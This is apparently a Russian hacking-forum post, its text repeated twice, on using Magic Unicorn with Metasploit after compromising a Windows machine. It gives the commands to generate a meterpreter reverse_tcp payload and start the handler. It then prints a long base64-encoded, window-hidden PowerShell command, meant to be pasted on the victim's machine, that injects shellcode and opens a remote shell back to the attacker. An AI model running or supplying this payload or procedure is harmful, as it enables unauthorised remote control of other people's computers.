Привет колеги. )

Сегодня речь пойдет непосредственно о пост эксплуатации скомпрометированной системы

(когда у нас есть командная строка удаленной windows машины от windows 7) и нам нужно расширить функционал своих возможностей с помощью метерпретер сессии метаслоита.



Для этого нам отлично подойдет тулза от trustedsec ,которая носит названия Magic Unicorn.

Одна из ее возможностей - это создания команды для PowerShell ,что есть доверенным приложением Windows.

Вообщем ближе к делу.

Качаем:

Запускаем.Смотрим help.

Выполняем команду

Получаем два интересных нам файла:

unicorn.rc - скрипт автоматизации вводимых команд для метасплоита(что бы юзер вручную не вводил настройки типа set LHOST , use exploit/multi/handler ... )

powershell_attack.txt -- сама команда для powershell. (Ее нужно скопировать в буфер и запустить на стороне жертвы)

У себя выполняем

У жертвы команду из powershell_attack.txt

Ловим сессию.

Всем спасибо)

Сегодня речь пойдет непосредственно о пост эксплуатации скомпрометированной системы

(когда у нас есть командная строка удаленной windows машины от windows 7) и нам нужно расширить функционал своих возможностей с помощью метерпретер сессии метаслоита.

Для этого нам отлично подойдет тулза от trustedsec ,которая носит названия Magic Unicorn.

Одна из ее возможностей - это создания команды для PowerShell ,что есть доверенным приложением Windows.

Вообщем ближе к делу.

Качаем:

Код:

git clone https://github.com/trustedsec/unicorn.git

Запускаем.Смотрим help.

Выполняем команду

Код:

python unicorn.py windows/meterpreter/reverse_tcp 192.168.137.137 443

Получаем два интересных нам файла:

unicorn.rc - скрипт автоматизации вводимых команд для метасплоита(что бы юзер вручную не вводил настройки типа set LHOST , use exploit/multi/handler ... )

powershell_attack.txt -- сама команда для powershell. (Ее нужно скопировать в буфер и запустить на стороне жертвы)

У себя выполняем

Код:

msfconsole -r unicorn.rc

Код:

powershell -window hidden -e JABIAFEAUQAgAD0AIAAnACQAUgBOAG8AIAA9ACAAJwAnAFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAuAGQAbABsACIAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAAVgBpAHIAdAB1AGEAbABBAGwAbABvAGMAKABJAG4AdABQAHQAcgAgAGwAcABBAGQAZAByAGUAcwBzACwAIAB1AGkAbgB0ACAAZAB3AFMAaQB6AGUALAAgAHUAaQBuAHQAIABmAGwAQQBsAGwAbwBjAGEAdABpAG8AbgBUAHkAcABlACwAIAB1AGkAbgB0ACAAZgBsAFAAcgBvAHQAZQBjAHQAKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAuAGQAbABsACIAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAAQwByAGUAYQB0AGUAVABoAHIAZQBhAGQAKABJAG4AdABQAHQAcgAgAGwAcABUAGgAcgBlAGEAZABBAHQAdAByAGkAYgB1AHQAZQBzACwAIAB1AGkAbgB0ACAAZAB3AFMAdABhAGMAawBTAGkAegBlACwAIABJAG4AdABQAHQAcgAgAGwAcABTAHQAYQByAHQAQQBkAGQAcgBlAHMAcwAsACAASQBuAHQAUAB0AHIAIABsAHAAUABhAHIAYQBtAGUAdABlAHIALAAgAHUAaQBuAHQAIABkAHcAQwByAGUAYQB0AGkAbwBuAEYAbABhAGcAcwAsACAASQBuAHQAUAB0AHIAIABsAHAAVABoAHIAZQBhAGQASQBkACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBtAHMAdgBjAHIAdAAuAGQAbABsACIAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAAbQBlAG0AcwBlAHQAKABJAG4AdABQAHQAcgAgAGQAZQBzAHQALAAgAHUAaQBuAHQAIABzAHIAYwAsACAAdQBpAG4AdAAgAGMAbwB1AG4AdAApADsAJwAnADsAJAB3ACAAPQAgAEEAZABkAC0AVAB5AHAAZQAgAC0AbQBlAG0AYgBlAHIARABlAGYAaQBuAGkAdABpAG8AbgAgACQAUgBOAG8AIAAtAE4AYQBtAGUAIAAiAFcAaQBuADMAMgAiACAALQBuAGEAbQBlAHMAcABhAGMAZQAgAFcAaQBuADMAMgBGAHUAbgBjAHQAaQBvAG4AcwAgAC0AcABhAHMAcwB0AGgAcgB1ADsAWwBCAHkAdABlAFsAXQBdADsAWwBCAHkAdABlAFsAXQBdACQAegAgAD0AIAAwAHgAYgBiACwAMAB4AGYANgAsADAAeAAxADIALAAwAHgAMAA1ACwAMAB4ADgANQAsADAAeABkADkALAAwAHgAYwBhACwAMAB4AGQAOQAsADAAeAA3ADQALAAwAHgAMgA0ACwAMAB4AGYANAAsADAAeAA1AGEALAAwAHgAMgBiACwAMAB4AGMAOQAsADAAeABiADEALAAwAHgANAA3ACwAMAB4ADgAMwAsADAAeABlAGEALAAwAHgAZgBjACwAMAB4ADMAMQAsADAAeAA1AGEALAAwAHgAMABmACwAMAB4ADAAMwAsADAAeAA1AGEALAAwAHgAZgA5ACwAMAB4AGYAMAAsADAAeABmADAALAAwAHgANwA5ACwAMAB4AGUAZAAsADAAeAA3ADcALAAwAHgAZgBhACwAMAB4ADgAMQAsADAAeABlAGQALAAwAHgAMQA3ACwAMAB4ADcAMgAsADAAeAA2ADQALAAwAHgAZABjACwAMAB4ADEANwAsADAAeABlADAALAAwAHgAZQBjACwAMAB4ADQAZQAsADAAeABhADgALAAwAHgANgAyACwAMAB4AGEAMAAsADAAeAA2ADIALAAwAHgANAAzACwAMAB4ADIANgAsADAAeAA1ADEALAAwAHgAZgAxACwAMAB4ADIAMQAsADAAeABlAGYALAAwAHgANQA2ACwAMAB4AGIAMgAsADAAeAA4AGMALAAwAHgAYwA5ACwAMAB4ADUAOQAsADAAeAA0ADMALAAwAHgAYgBjACwAMAB4ADIAYQAsADAAeABmAGIALAAwAHgAYwA3ACwAMAB4AGIAZgAsADAAeAA3AGUALAAwAHgAZABiACwAMAB4AGYANgAsADAAeAAwAGYALAAwAHgANwAzACwAMAB4ADEAYQAsADAAeAAzAGYALAAwAHgANgBkACwAMAB4ADcAZQAsADAAeAA0AGUALAAwAHgAZQA4ACwAMAB4AGYAOQAsADAAeAAyAGQALAAwAHgANwBmACwAMAB4ADkAZAAsADAAeABiADQALAAwAHgAZQBkACwAMAB4AGYANAAsADAAeABlAGQALAAwAHgANQA5ACwAMAB4ADcANgAsADAAeABlADgALAAwAHgAYQA1ACwAMAB4ADUAOAAsADAAeAA1ADcALAAwAHgAYgBmACwAMAB4AGIAZQAsADAAeAAwADIALAAwAHgANwA3ACwAMAB4ADQAMQAsADAAeAAxADMALAAwAHgAMwBmACwAMAB4ADMAZQAsADAAeAA1ADkALAAwAHgANwAwACwAMAB4ADcAYQAsADAAeAA4ADgALAAwAHgAZAAyACwAMAB4ADQAMgAsADAAeABmADAALAAwAHgAMABiACwAMAB4ADMAMwAsADAAeAA5AGIALAAwAHgAZgA5ACwAMAB4AGEAMAAsADAAeAA3AGEALAAwAHgAMQA0ACwAMAB4ADAAOAAsADAAeABiADgALAAwAHgAYgBiACwAMAB4ADkAMgAsADAAeABmADMALAAwAHgAYwBmACwAMAB4AGIANQAsADAAeABlADEALAAwAHgAOABlACwAMAB4AGQANwAsADAAeAAwADEALAAwAHgAOQA4ACwAMAB4ADUANAAsADAAeAA1AGQALAAwAHgAOQAyACwAMAB4ADMAYQAsADAAeAAxAGUALAAwAHgAYwA1ACwAMAB4ADcAZQAsADAAeABiAGIALAAwAHgAZgAzACwAMAB4ADkAMAAsADAAeABmADUALAAwAHgAYgA3ACwAMAB4AGIAOAAsADAAeABkADcALAAwAHgANQAyACwAMAB4AGQAYgAsADAAeAAzAGYALAAwAHgAMwBiACwAMAB4AGUAOQAsADAAeABlADcALAAwAHgAYgA0ACwAMAB4AGIAYQAsADAAeAAzAGUALAAwAHgANgBlACwAMAB4ADgAZQAsADAAeAA5ADgALAAwAHgAOQBhACwAMAB4ADIAYgAsADAAeAA1ADQALAAwAHgAOAAwACwAMAB4AGIAYgAsADAAeAA5ADEALAAwAHgAMwBiACwAMAB4AGIAZAAsADAAeABkAGMALAAwAHgANwBhACwAMAB4AGUAMwAsADAAeAAxAGIALAAwAHgAOQA2ACwAMAB4ADkANgAsADAAeABmADAALAAwAHgAMQAxACwAMAB4AGYANQAsADAAeABmAGUALAAwAHgAMwA1ACwAMAB4ADEAOAAsADAAeAAwADYALAAwAHgAZgBlACwAMAB4ADUAMQAsADAAeAAyAGIALAAwAHgANwA1ACwAMAB4AGMAYwAsADAAeABmAGUALAAwAHgAOAA3ACwAMAB4ADEAMQAsADAAeAA3AGMALAAwAHgANwA2ACwAMAB4ADAAZQAsADAAeABlADUALAAwAHgAOAAzACwAMAB4AGEAZAAsADAAeABmADYALAAwAHgANwA5ACwAMAB4ADcAYQAsADAAeAA0AGUALAAwAHgAMAA3ACwAMAB4ADUAMwAsADAAeABiADgALAAwAHgAMQBhACwAMAB4ADUANwAsADAAeABjAGIALAAwAHgANgA5ACwAMAB4ADIAMwAsADAAeAAzAGMALAAwAHgAMABiACwAMAB4ADkANgAsADAAeABmADYALAAwAHgAYQA5ACwAMAB4ADAAZQAsADAAeAAwADAALAAwAHgAMwA5ACwAMAB4ADgANQAsADAAeAA5ADgALAAwAHgANQA5ACwAMAB4AGQAMQAsADAAeABkADQALAAwAHgAOQBhACwAMAB4ADUAOAAsADAAeAA5ADkALAAwAHgANQAwACwAMAB4ADcAYwAsADAAeAAwAGEALAAwAHgAOABkACwAMAB4ADMAMgAsADAAeABkADEALAAwAHgAZQBhACwAMAB4ADcAZAAsADAAeABmADMALAAwAHgAOAAxACwAMAB4ADgAMgAsADAAeAA5ADcALAAwAHgAZgBjACwAMAB4AGYAZQAsADAAeABiADIALAAwAHgAOQA3ACwAMAB4AGQANgAsADAAeAA5ADYALAAwAHgANQA4ACwAMAB4ADcAOAAsADAAeAA4AGYALAAwAHgAYwBmACwAMAB4AGYANAAsADAAeABlADEALAAwAHgAOABhACwAMAB4ADgANAAsADAAeAA2ADUALAAwAHgAZQBkACwAMAB4ADAAMAAsADAAeABlADEALAAwAHgAYQA1ACwAMAB4ADYANQAsADAAeABhADcALAAwAHgAMQA1ACwAMAB4ADYAYgAsADAAeAA4AGUALAAwAHgAYwAyACwAMAB4ADAANQAsADAAeAAxAGIALAAwAHgANwBlACwAMAB4ADkAOQAsADAAeAA3ADQALAAwAHgAOABkACwAMAB4ADgAMQAsADAAeAAzADcALAAwAHgAMQAyACwAMAB4ADMAMQAsADAAeAAxADQALAAwAHgAYgBjACwAMAB4AGIANQAsADAAeAA2ADYALAAwAHgAOAAwACwAMAB4AGIAZQAsADAAeABlADAALAAwAHgANAAwACwAMAB4ADAAZgAsADAAeAA0ADAALAAwAHgAYwA3ACwAMAB4AGQAYgAsADAAeAA4ADYALAAwAHgAZAA0ACwAMAB4AGEAOAAsADAAeABiADMALAAwAHgAZQA2ACwAMAB4ADMAOAAsADAAeAAyADkALAAwAHgANAAzACwAMAB4AGIAMQAsADAAeAA1ADIALAAwAHgAMgA5ACwAMAB4ADIAYgAsADAAeAA2ADUALAAwAHgAMAA3ACwAMAB4ADcAYQAsADAAeAA0AGUALAAwAHgANgBhACwAMAB4ADkAMgAsADAAeABlAGUALAAwAHgAYwAzACwAMAB4AGYAZgAsADAAeAAxAGQALAAwAHgANAA3ACwAMAB4AGIAMAAsADAAeABhADgALAAwAHgANwA1ACwAMAB4ADYANQAsADAAeABlAGYALAAwAHgAOQBmACwAMAB4AGQAOQAsADAAeAA5ADYALAAwAHgAZABhACwAMAB4ADIAMQAsADAAeAAyADUALAAwAHgANAAxACwAMAB4ADIAMgAsADAAeAA1ADQALAAwAHgANAA3ACwAMAB4ADUAMQA7ACQAZwAgAD0AIAAwAHgAMQAwADAAMAA7AGkAZgAgACgAJAB6AC4ATABlAG4AZwB0AGgAIAAtAGcAdAAgADAAeAAxADAAMAAwACkAewAkAGcAIAA9ACAAJAB6AC4ATABlAG4AZwB0AGgAfQA7ACQATwBjAE4APQAkAHcAOgA6AFYAaQByAHQAdQBhAGwAQQBsAGwAbwBjACgAMAAsADAAeAAxADAAMAAwACwAJABnACwAMAB4ADQAMAApADsAZgBvAHIAIAAoACQAaQA9ADAAOwAkAGkAIAAtAGwAZQAgACgAJAB6AC4ATABlAG4AZwB0AGgALQAxACkAOwAkAGkAKwArACkAIAB7ACQAdwA6ADoAbQBlAG0AcwBlAHQAKABbAEkAbgB0AFAAdAByAF0AKAAkAE8AYwBOAC4AVABvAEkAbgB0ADMAMgAoACkAKwAkAGkAKQAsACAAJAB6AFsAJABpAF0ALAAgADEAKQB9ADsAJAB3ADoAOgBDAHIAZQBhAHQAZQBUAGgAcgBlAGEAZAAoADAALAAwACwAJABPAGMATgAsADAALAAwACwAMAApADsAZgBvAHIAIAAoADsAOwApAHsAUwB0AGEAcgB0AC0AcwBsAGUAZQBwACAANgAwAH0AOwAnADsAJABlACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AFQAbwBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAbgBpAGMAbwBkAGUALgBHAGUAdABCAHkAdABlAHMAKAAkAEgAUQBRACkAKQA7ACQAMQB0AHoAIAA9ACAAIgAtAGUAIAAiADsAaQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA4ACkAewAkADAANgBlACAAPQAgACQAZQBuAHYAOgBTAHkAcwB0AGUAbQBSAG8AbwB0ACAAKwAgACIAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAiADsAaQBlAHgAIAAiACYAIAAkADAANgBlACAAJAAxAHQAegAgACQAZQAiAH0AZQBsAHMAZQB7ADsAaQBlAHgAIAAiACYAIABwAG8AdwBlAHIAcwBoAGUAbABsACAAJAAxAHQAegAgACQAZQAiADsAfQA=

Ловим сессию.

Всем спасибо)